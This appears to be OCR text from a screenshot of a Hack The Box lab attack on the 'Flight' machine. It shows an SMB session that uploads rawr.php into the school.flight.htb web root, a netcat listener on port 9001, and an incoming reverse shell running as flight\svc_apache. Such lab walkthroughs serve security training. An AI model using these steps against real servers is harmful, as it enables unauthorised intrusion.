 10.10.14.8
10.10.11.187-Flight
20%
02:21 PM
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Aug 10 21:12:00 2024
.. D 0 Sat Aug 10 21:12:00 2024
flight.htb D 0 Sat Aug 10 21:12:00 2024
school.flight.htb D 0 Sat Aug 10 21:12:00 2024
5056511 blocks of size 4096. 1244390 blocks available
smb: \> cd school.flight.htb\
smb: \school.flight.htb\> dir
. D 0 Sat Aug 10 21:12:00 2024
.. D 0 Sat Aug 10 21:12:00 2024
about.html A 1689 Mon Oct 24 23:54:45 2022
blog.html A 3618 Mon Oct 24 23:53:59 2022
home.html A 2683 Mon Oct 24 23:56:58 2022
images D 0 Sat Aug 10 21:12:00 2024
index.php A 2092 Thu Oct 27 03:59:25 2022
lfi.html A 179 Thu Oct 27 03:55:16 2022
styles D 0 Sat Aug 10 21:12:00 2024
5056511 blocks of size 4096. 1244390 blocks available
smb: \school.flight.htb\> put rawr.php
putting file rawr.php as \school.flight.htb\rawr.php (6.2 kb/s) (average 6.2 kb/s)
smb: \school.flight.htb\>
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50240
whoami
flight\svc_apache